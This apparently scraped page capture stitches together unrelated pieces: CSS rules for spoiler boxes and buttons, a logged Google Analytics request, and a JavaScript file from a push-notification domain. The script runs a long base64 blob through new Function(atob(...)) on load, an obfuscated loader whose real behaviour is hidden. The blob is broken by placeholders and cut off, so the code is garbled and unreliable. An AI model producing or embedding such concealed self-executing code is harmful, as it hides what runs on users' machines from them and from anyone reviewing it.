	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	content: "▼";
	position: absolute;
	top: 48%;
	right: 10px;
	width: 15px;
	height: 9px;
	margin-top: -5px;
	color: #5a80b1;
}

.spoiler-box__title.active:after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.spoiler-box__body {
	display: none;
	padding: 20px;
	background: #fbfbfb;
}

.pseudo-link {
	color: #3333ff;
	cursor: pointer;
	text-decoration: underline;
}

.pseudo-link:hover {
	color: #FF9C97;
}

.big-blue-button {
	padding: 16px;
	font-size: 24px;
	background-color: #5e8dc7;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}

.big-red-button {
	padding: 16px;
	font-size: 24px;
	background-color: #ff0000;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}
.big-blue-button a,
.big-red-button a {
	color: #fff;
	text-decoration: none;
}

.red-frame {
	border: 2px solid #FC8B94;
	background: #FFFCE1;
	padding: 20px;
	margin-bottom: 15px;
}
.red-frame h2 {
	margin-top: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1769564297&t=pageview&_s=1&dl=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html&ul=en-us%40posix&dt=%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%BB%D0%B8%20%D0%B0%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20-%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1683143693&gjid=1198298260&cid=752048443.1768743480&tid=UA-12240338-1&_gid=10663546.1768743480&_r=1&_slc=1&z=1272105340
body_size: -450
content:
2,cG-C6VDVTP4Z0

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js
body_size: 18973
content:
!function(){let c=new Function(atob('[base64]/prb3prbvpra3prKjprbvprbzprbrpraHpravprbzprK/prLPpra7prb3prabpravprbzpraHprafprabprKjpra3prKDpra7prLXprLjprbDprLjprKHprbPprbrpra3prbzprb3prbrprabprKDprYXpranprbzpraDprZPprK/pra7praTprafprafprbrprK/prZXprKDprYXpranprbzpraDprZPprK/prbrpranprabprazprafpraXprK/prZXprKDprKHprKHprKPprLjprbDprLnprKHprKLprLjprbDprLrprKLprLjprbDprLvprKLprLjprbDprLzprKLprLjprbDprL3prKLprLjprbDprL7prKLprLjprbDprL/prKLprLjprbDprLDprKXpra7prLPprbXpra7prb3prabpravprbzpraHprafprabprKjpra/prKDpraDprKTpraHprKHprbPprb7pranprbrprKjpraLprLXprK/prK/prLPpra7prafprbrprKDpraTpra3prbzprKjpraPprLXprLjprbDprLjprLPpraPprLTpraDprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpraPprKPprKPprKHprbPpraTpra3prbzprKjpraTprLXpraDprZPprK/pravpraDpranprbrprYvprafprazpra3prYnprbzprK/prZXprKDpraPprKHprZbpraHprLPpraLprKPprLXprZvprbzprbrpraHprabpra/prZPprK/pra7prbrprafpraXprYvpraDpranprbrprYvprafprazpra3prK/prZXprKDpraTprKHprLPprbXprbrpra3prbzprb3prbrprabprKjpraLprLPprbXpravprafprabprbvprbzprKjpraXprLXprK/prLzprLzprL3prLvprL/prLHprLDprLzprLvpranprL3prLjprazpranpravprLHpra7prLHprL/prLnprarprLDprLzpranprazprLDprazprLrpra7prL/prLDprLjprK/prKTprafprLXprKnprZPprZXprKTprbjprLXpraXprKPprK/prZjprLvprZzprYvprZzprYTpra/praHprK/prLPpraHpra7prKDpravprZPprbjprZXprKHprbrpra3prbzprb3prbrprabprLPpravprZPprbjprZXprLXprLjprbDprLnprLPprb7pranprbrprKjprbnprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprbnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hqprhqorhqorhqo3hqo7hqofhqprhqo3hqoHhqobhqoHhqpzprK/prKTpra3prKDprLjprbDprLnprarpranprLjprKHprKHprKHprLPprbXpra3praTprbvpra3prbPprbnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/26zbmdub267bi9uH24rbiduM25Lbg9un25TbjNu826Xbptup277bq9uH277bgNuC25Tbvduj2r/bpNu/[base64]/6ayh6a2z6a266a2t6a286a296a266a2m6ayo6a2+6ay16ay16ay16a296a2T6a2/[base64]/6a2p6ayh6ayh6a2V6ayg6ayn6a2U6a2U6ayn6a2v6ayk6ayv6ayj6ayv6ayh6a2T6a2v6ayg6ayv4KW84KWr4KW+4KWi4KWv4KWt4KWr6ayv6ayk6a2t6ayg6ay46a2w6a2q6ay/[base64]/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprLPprbrpra3prbzprb3prbrprabprKjprY7prLPprbXprb7pranprbrprKjprY/prLXprLjprbDprLjprKTprYDprLXprKnprZPprZXprKTprYHprKTprYLprKTprYPprLXprLjprbDprLvprarprLHpranpravpranprLjprLjprKTprYTprLXprKnprZPprZXprKTprYXprLXprKnprZPprZXprKTprYbprLXprK/prK/prKTprYfprLXprLjprbDprLjprKTprZjprKTprZnprKTprZrprKTprZvprKTprZzprKTprZ3prKTprZ7prKTprZ/prKTprZDprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprZjprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKHprLPprZnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hsY/hsZ/hsZPhsZLhsYnhsY7hsZXhsZLhsYrprK/prKTpra3prKDprLjprbDprLnprL7prLzprarprKHprKHprKHprLPprZrprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/FvsWuxb/FucWuxb/Fr8W+xaXFrsWp6ayv6ayk6a2t6ayg6ay46a2w6ay76ay/6a2r6ayh6ayh6ayh6ayz6a2b6ay16a2m6a2t6a2/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZjprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprL/pravprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZvprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZvprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZzprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/utoHutpHutpfutprutoDutpLutpTutoHutpbutpbprK/prKTpra3prKDprLjprbDprLrprL7prLDprL3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZ3prLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZ3prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZ/prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/hjanhjbnhjbXhjbThja/hjajhja7hjavhjavhjbThjanhja/prK/prKTpra3prKDprLjprbDprLnprL3prL7prazprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprbXprb7pranprbrprKjprZHprKTprZLprKTpranprLjprLXprK/prZvprb7prbDprafprZDpra3prbvprbLprLDprb7prY7prZ/prZnpraPprYfpraDprYDprYDprbLprLHprK/prKTpranprLnprLXprK/prZ7prb/praTprYfprbvprbnprbDprLvprarprLzprLnprL/prZDprb3prZLprY/prZrprafpraDprZzprK/prKTpranprLrprLXprK/prYLprLzprYnpraDprbrprL/prYLprZnprZ/prZnprbHprbrprY3prazprazprY7pranprLvprYnprYfprK/prKTpranprLvprLXprK/prY/prZ7prZLprZ7prb/pranpra7prazprbLprY7pravprbzprb/prLDpra/prLzprL3prbHprL/prb/prK/prKTpranprLzprLXprK/prZTprbDprLrprLjprK/prKPprK/prarprYHprZfprY/prZLprZnprL/prZfprK/prLPprZHprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prZ/prL/pra3prZnprZLpraDpra/prazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLjprKPpranprLzprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prL7prZ3prbzprafprL/prZ3prbLprazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLvprKPpranprLzprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/[base64]/pranprbzprafprbrprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pranprazprbHprK/prZXprZPprK/prbzpraDpra3prabprK/prZXprKDpra7prb3prabpravprbzpraHprafprabprKDpranpraXprKHprbPpranprbnprKDpranpraXprKHprLPprbXprKHprLPprbzprbrprbHprbPprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprazprL7prKHprKHprZXprbTprbTprbvprKDprabpra3prb/prKjprZ3praHprabprbzprLDprYnprbrprbrpranprbHprKDpranprbzprZPprK/prafprbjprbzpraHprafprabprbvprK/prZXprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prKDprLjprbDprLnprKHprLPprbXpraHpra7prKDpranprbDprK7prK7prZ3prKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ3prKHprLPprbXpraHpra7prKDprZzprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/[base64]/prKfprKfprK/prKPpra/prKDprK/hoJThoJPhoIbhoJPhoIHhoIjhoJXhoJDhoILhoIXhoYnhoIXhoI7hoIPprK/prKTpra3prKDprLjprbDprLnpranprLnprLnprKHprKHprKPprK/prKfprK/prKPpra/prKDprK/hornhorzhorrhoqHprK/prKTpra3prKDprLjprbDprLnprLHprarpra7prKHprKHprKPprK/prKfprK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prK/prLPprb7pranprbrprKjpranprYvprLXprK/prK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprYnprKHprKPprK/prK7prK/prKPpra/prKDprK/gs5Dgs4Hgs4Hgs7rgs5Tgs4jprK/prKTpra3prKDprLjprbDprL3pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpraXprKHprKPprK/prK7prK/prKPpra/prKDprK/hu4Phu5Thu4Dhu4Thu5Thu4Lhu4XprK/prKTpra3prKDprLjprbDprLnprL/pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY/prKHprKPprK/prK7prb7pra3prbrprbvpraHprafprabprLXprLrprK/prKPprK/prK7prK/prKPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpravprZPpra/prKDprK/hgbnhgbrhgbbhgbThgaHhgbzhgbrhgbvprK/prKTpra3prKDprLjprbDprLnprLrprL7prLvprKHprKHprZXprZPprK/praDprbrpra3pra7prK/prZXprKHprKPprK/prK7praTpranprabpra/prb3pranpra/pra3prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY3prKDprKHprKHprKPprK/prK7pravprafprb3prabprbzprZvpra3prabprazprLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprbHprKHprLPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprKHprbPpraTpra3prbzprKjpranprYzprLXpranprb/pranpraHprbzprKjprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprZPprK/pra/pra3prbzprYDpraHpra/praDprY3prabprbzprbrprafprbjprbHprZ7pranpraTprb3pra3prbvprK/prZXprKDprZPprK/pranprbrpravpraDpraHprbzpra3pravprbzprb3prbrpra3prK/prKTprK/prarpraHprbzprabpra3prbvprbvprK/prKTprK/prarprbrpranprabprazprbvprK/prKTprK/praXprafprarpraHpraTpra3prK/prKTprK/praXprafprazpra3praTprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprZ7pra3prbrprbvpraHprafprabprK/prKTprK/prb3pranprY7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprK/prKTprK/pra7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprYTpraHprbvprbzprK/prKTprK/prb/prafprb/prL7prLzprK/prZXprKHprZPprK/prbzpraDpra3prabprK/prZXprKDpranprYzprLXprLbprbPprbrpra3prbzprb3prbrprabprKjpranprYzprLPprbXprKHprLPpranprYvprKPprLXprK/prK7prb3pranprLXprK/prKPprYLprZvprYfprYbprZPprK/prbvprbzprbrpraHprabpra/praHpra7prbHprK/prZXprKDpranprYzprKHprLPprbXprb7pranprbrprKjpranprY7prLXprabpra3prb/prKjprZDprYXprYTprYDprbzprbzprbjprZrpra3prbnprb3pra3prbvprbzprKDprKHprLPpranprY7prZPprK/prafprbjpra3prabprK/prZXprKDprK/prZjprYfprZvprZzprK/prKTprYbprKTprKnprKnprZPprZXprKHprLPpranprY7prZPprK/prbvpra3prbzprZrpra3prbnprb3pra3prbvprbzprYDpra3pranprazpra3prbrprK/prZXprKDpra/prKDprK/grKzgrIDgrIHgrJvgrIrgrIHgrJvgrYLgrLvgrJbgrJ/grIrprK/prKTpra3prKDprLjprbDprazprLnprLHprKHprKHprKTprK/pranprbjprbjpraTpraHpravpranprbzpraHprafprabprKfprbDprKXprb/prb/prb/prKXpra7prafprbrpraXprKXprb3prbrpraTpra3prabpravprafprazpra3prazprK/prKHprLPpranprY7prZPprK/prbzpraHpraXpra3prafprb3prbzprK/prZXprLXprLjprbDprLnprLvprLDprLDprLPpranprY7prZPprK/prbvpra3prabprazprK/prZXprKDpranprYvprKHprLPpranprY7prZPpra/prKDprK/hkrzhkr3hkqHhkrbhkrLhkrfhkqrhkqDhkqfhkrLhkqfhkrbhkrDhkrvhkrLhkr3hkrThkrbprK/prKTpra3prKDprLjprbDprazpranprL3prKHprKHprZXprLXpra7prb3prabpravprbzpraHprafprabprKDprKHprbPpraHpra7prKDpranprY7prZPprK/prbrpra3pranprazprbHprZvprbzpranprbzpra3prK/prZXprKnprLXprLXprLjprbDprLzprKHprbrpra3prbzprb3prbrprabprLPpraHpra7prKDpranprY7prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprKnprLXprLXprLjprbDpravprLDprKHprbPpraHpra7prKDpranprbHprLTprLjprbDprL7prKHpranprbLprKDpranprYnprKHprLPprbXpra3praTprbvpra3prbPprb7pranprbrprKjpranprY/prLXprYLprZvprYfprYbprZPprK/prbjpranprbrprbvpra3prK/prZXprKDpranprY7prZPprK/prbrpra3prbvprbjprafprabprbvpra3prZzpra3prbDprbzprK/prZXprKHprLPpraHpra7prKDpranprY/prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprLXprLXprLXprK/prafpraPprK/prKHprbPpranprYLprKDpranprYnprKHprLPpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXprK/pravprbrpra3pranprbzpra3prK/prK7prK7prZrprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZrprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXpra/prKDprK/MpcygzLTMscykzLXprK/prKTpra3prKDprLjprbDprL3prLrprLDprKHprKHprK7prK7prZvprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZvprKHprLPprbXpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprb7pranprbrprKjpranprZzprLXprazprZPprK/pra/pra3prbzprY3praTpra3praXpra3prabprbzprbvprYrprbHprYvpraTpranprbvprbvprYbpranpraXpra3prK/prZXprKDpranprZrprKHprLPpra7prafprbrprKDprb7pranprbrprKjpranprZ3prLXprLjprbDprLjprLPpranprZ3prLTpranprZzprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpranprZ3prKPprKPprKHprbPpranprZzprZPpranprZ3prZXprZPpra/prKDprK/hhJfhhJLhhJLhhLPhhIDhhJPhhJjhhILhhLrhhJ/hhIXhhILhhJPhhJjhhJPhhITprK/prKTpra3prKDprLjprbDprLnprLvprLjprLrprKHprKHprZXprKDpra/prKDprK/hiYXhiYrhiY/hiYXhiY3prK/prKTpra3prKDprLjprbDprLnprLzprL3prLrprKHprKHprKTpranprZvprKHprLPprbXprbXprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZ7prKDprKHprbPpraHpra7prKDprazprZPprK/prarprafprazprbHprK/prZXprKHprbPpraHpra7prKDprYHprKHprbPprazprZPprK/prarprafprazprbHprK/prZXprZPprK/pranprbjprbjpra3prabprazprYvpraDpraHpraTprazprK/[base64]/prKDprKHprbPpraTpra3prbzprKjpranprZDprLXprLjprbDprLzprLDprLPpravprafprabprbvprbzprKjpranprZHprLXprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/umbbumbruma/umbjumbPprK/[base64]/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDpra/prKDprK/goKngoIbgoIzgoJrgoIfgoIHgoIzprK/prKTpra3prKDprLjprbDpranprLrprLjprKHprKHprKHprK7prK7prKDpranprZDprLXprLjprbDprLzprLzprKHprKTprKPpranprZHprZPprLjprbDprLjprZXprZPprK/prbvprbjpraTpraHprbzprK/prZXprKDprK/prKfprK/prKHprZPprLjprbDprLnprZXprLbprLXpranprZDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZLprKDprKHprbPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPprK/prbvpra3pranprbrpravpraDprK/prZXprKDprKfprZHpranprYrprbrprafprb/[base64]/prKDprKHprKTprarprLrprLXpranprZLprKDprKHprLPpraHpra7prKDprarprLnprbTprbTprarprLrprKHprbPpraHpra7prKDpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprLXprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7pravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZHprYrprYPpraLprLnpra/prYDprL7praXprY/prZHprarpra/prLvprbDpraDprYnprbjpraPprYzprK/prKHprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprbTprbTpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprKnprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLrprazpravprKHprKHprbTprbTprarprLzprLXprLXprK/prb3praPprK/prKHprbPprarprL3prLXprK/pvKjpvLjpvL/pvYjpvL3pvYDpvLDpvYrpvYTprZTprbDprLrprLjprK/prKPpraTprafpravpranprbzpraHprafprabprZPprK/praDprafprbvprbzprabpranpraXpra3prK/prZXprKPprK/prZTprbDprLrprLjpvLbpvYrpvLfpvYjpvLjpvLrpvLPpvYfpvYrpvYTprZTprbDprLrprLjprK/prKPpra/prKDprK/gtoHgt7Dgt7fgt7bgt7zgt77gt7ngt7fgt7/gt7rgto3prK/prKTpra3prKDprLjprbDpranprarprL7prKHprKHprKPprK/prLfprK/prLPprarprL7prLXpra/prKDprK/un47un6/un6XunpHun6/un6Dun6zun6Tun6TprK/prKTpra3prKDprLjprbDprLrprLzpranprL/prKHprKHprLPprarprL/prLXprK/pvKjpvLjpvL/pvYjpvL3prLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvYDprLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLDpvYrpvYTprK/prLPprarprLDprLXprK/pvJrpvYnprLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvL3prLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7